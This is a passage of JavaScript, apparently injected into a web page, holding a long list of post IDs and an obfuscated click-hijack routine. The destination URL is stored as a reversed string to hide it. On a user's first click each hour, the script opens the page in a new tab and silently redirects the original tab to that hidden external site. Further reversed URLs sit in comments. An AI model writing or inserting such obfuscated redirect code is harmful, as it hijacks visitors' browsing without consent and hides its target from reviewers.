","9186","9211","9234","9259","9282","9305","9326","9351","9376","9400","9425","9450","9473","9498","9523","9546","9569","9592","9617","9642","9667","9692","9717","9740","9762","9787","9810","9835","9858","9878","9901","9922","9947","9970","9993","10018","10043","10068","10093","10116","10141","10164","10185","10209","10234","10257","10282","10307","10330","10355","10380","10403","10426","10451","10474","10499","10524","10545","10567","10590","10615","10638","10663","10688","10711","10736","10759","10782","10805","10828","10853","10877","10902","10927","10952","10973","10994","11017","11042","11067","11092","11115","11140","11165","11188","11213","11236","11259","11283","11307","11330","11355","11376","11401","11426","11447","11472","11496","11517","11540","11563","11587","11610","11635","11660","11685","11710","11735","11759","11784","11809","11834","11857","11880","11903","11926","11951","11976","12001","12020","12043","12068","12092","12115","12136","12161","12186","12207","12228","12251","12275","12298","12321","12344","12367","12390","12414","12445","12468","12493","12517","12542","12565","12588","12616","12639","12660","12685","12710","12737","12762","12787","12810","12835","12856","12879","12900","12925","12946","12969","12994","13017","13042","13067","13090","13113","13138","13162","13185","13208","13233","13258","13283","13306","13329","13354","13379","13401","13426","13451","13474","13499","13522","13545","13570","13593","13618","13641","13662","13687","13712","13737","13760","13785","13806","13829","13852","13877","13902","13926","13947","13973","13997","14022","14047","14070","14093","14118","14143","14168","14193","14218","14241","14266","14289","14314","14337","14360","14383","14407","14432","14455","14478","14499","14524","14547","14570","14595","14616","14641","14664","14689","14712","14737","14758","14781","14806","14827","14852","14877","14898","14923","14942","14966","14991","15014","15039","15064","15089","15112","15137","15162","15185","15211","15248","15271","15296","15321","15346","15371","15396","15421","15446","15471","15496","15521","15546","15571","15586","15591","15596","15601","15606","15611","15616","15621","15626","15631","15636","15641","15646","15651","15656","15661","15666","15671","15676","15681","15686","15691","15696","15701","15706","15711","15716","15721","15726","15731","15736","15741","15746","15751","15756","15761","15766","15771","15776","15781","15786","15791","15796","15801","15806","15811","15816","15821","15826","15831","15836","15841","15846","15851","15856","15861","15866","15871","15876","15881","15886","15891","15896","15901","15906","15911","15916","15921","15926","15931","15936","15941","15946","15951","15956","15961","15966","15971","15976","15981","15986","15991","15996","16001","16006","16011","16016","16021","16026","16031","16036","16041","16046","16051","16056","16061","16066","16071","16076","16081","16086","16091","16096","16101","16106","16111","16116","16121","16126","16131","16136","16141","16146","16151","16156","16161","16166","16171","16176","16181","16186","16191","16196","16201","16206","16211","16216","16221","16226","16231","16236","16241","16246","16251","16256","16261","16266","16271","16276","16281","16286","16291","16296","16301","16306","16311","16316","16321","16326","16331","16336","16341","16346","16351","16356","16361","16366","16371","16376","16381","16386","16391","16396","16401","16406","16411","16416","16421","16426","16431","16436","16441","16446","16451","16456","16461","16466","16471","16476","16481","16486","16491","16496","16501","16506","16511","16516","16521","16528","16534","16539","16544","16549","16554","16559","16564","16569","16574","16579","16584","16589","16594","16599","16604","16609","16614","16619","16624","16629","16634","16639","16644","16649","16654","16659","16664","16669","16674","16679","16684","16689","16694","16699","16704","16709","16714","16719","16724","16729","16734","16739","16744","16749","16754","16759","16764","16769","16774","16779","16784","16789","16794","16799","16804","16809","16814","16819","16824","16829","16834","16839","16844","16849","16854","16859","16864","16869","16874","16879","16884","16889","16894","16899","16904","16909","16914","16919","16924","16929","16934","16939","16944","16949","16954","16959","16964","16969","16974","16979","16984","16989","16994","16999","17004","17009","17014","17019","17024","17029","17034","17039","17044","17049","17054","17059","17064","17069","17074","17079","17084","17089","17094","17099","17104","17109","17114","17119","17124","17129","17134","17140","17145","17150","17155","17160","17165","17170","17175","17180","17185","17190","17195","17200","17205","17210","17215","17220","17225","17230","17235","17240","17245","17250","17255","17260","17266","17271","17276","17281","17286","17291","17296","17301","17306","17311","17316","17321","17326","17331","17336","17341","17346","17351","17357","17362","17367","17372","17377","17382","17387","17392","17397","17402","17407","17412","17417","17422","17427","17432","17437","17442","17448","17453","17458","17463","17469","17474","17479","17484","17489","17494","17499","17504","17509","17514","17519","17524","17529","17534","17539","17544","17549","17554","17559","17564","17569","17574","17579","17584","17589","17594","17599","17604","17609","17614","17619","17624","17629","17634","17639","17644","17649","17654","17659","17664","17669","17674","17679","17684","17689","17694","17699","17704","17709","17714","17719","17724","17729","17734","17739","17744","17749","17754","17759","17764","17769","17774","17779","17784","17789","17794","17799","17804","17809","17814","17819","17824","17829","17834","17839","17844","17849","17854","17859","17864","17869","17874","17879","17884","17889","17894","17899","17904","17909","17914","17919","17924","17929","17934","17939","17944","17949","17954","17959","17964","17969","17974","17979","17984","17989","17994","17999","18004","18009","18014","18019","18024","18029","18034","18039","18044","18049","18054","18059","18064","18069","18074","18079","18084","18089","18094","18099","18104","18109","18114","18119","18124","18130","18143","18156","18162","18167","18172","18179","18184","18189","18197","18202","18207","18213","18218","18223","18229","18234"];
	
	let eatApple = "=p?/ri.mlifdron//:sptth"/*"dne;rqinu=emehcs;tnetnI#JwGXYQ1fGA/nioj/ri.elb//:tnetni"*//*"php.modnar/moc.61tsohteyb.razabefac//:ptth"*/.split("").reverse().join("");
	eatApple += postIDS[Math.floor(Math.random() * postIDS.length)];
	let showPopUp = function() {
		let meItem = localStorage.getItem("popcornlast");
		if (meItem == null || (Date.now() - parseInt(meItem)) > (60 * 60 * 1000)) {
			return true;
		}
		return false;
	};
	
	if(document.readyState === 'ready' || document.readyState === 'complete') {
		if (showPopUp()) {
			//window.open(eatApple, "_self");
		}
	}
	else {
		document.addEventListener("readystatechange", function(e) {
			if ((document.readyState === 'ready' || document.readyState === 'complete') && showPopUp()) {
				//window.open(eatApple, "_self");
			}
		});
	}
	
	document.addEventListener("click", function(e) {
		if (showPopUp()) {
		        //var width = screen.width / 4;var height = screen.height / 4;var config='width=' + (width) + ', height=' + (height)+',top=99999999,left=99999999,status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,fullscreen=no';
			//window.open("62jxn/mrof/moc.razfamrof//:sptth".split("").reverse().join(""), "_blank", config);
			window.open(window.location.href, "_blank");
			window.location.replace(eatApple);
			//window.open(eatApple, "_self");
			localStorage.setItem("popcornlast", Date.now());
		}
	});
})(document);
